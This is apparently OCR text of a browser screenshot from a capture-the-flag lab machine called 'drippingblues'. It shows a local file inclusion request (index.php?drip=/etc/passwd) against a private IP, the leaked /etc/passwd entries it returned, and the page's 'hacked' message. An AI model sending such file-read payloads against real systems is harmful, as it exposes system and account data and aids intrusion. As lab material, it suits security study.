 不安全 view-source:192.168.88.138/index.php?drip=/etc/passwd
CS网站 视频图片制作 编程 信息收集 加密解密 博客 日常 教育漏洞报告平台(... 个人博客 QQ邮箱 校园网自助服务系统
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
28 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
29 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
30 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
33 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
34 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
36 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
37 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
38 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
39 whoopsie:x:120:125::/nonexistent:/bin/false
40 colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
41 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
42 pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
43 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
44 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
45 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
46 thugger:x:1001:1001:,,,:/home/thugger:/bin/bash
47 sshd:x:126:65534::/run/sshd:/usr/sbin/nologin
48 mysql:x:127:133:MySQL Server,,,:/nonexistent:/bin/false
49 ftp:x:128:134:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
50 <html>
51 <body>
52 driftingblues is hacked again so it's now called drippingblues. :D hahaha
53 <br>
54 by
55 <br>
56 travisscott & thugger
57 </body>
58 </html>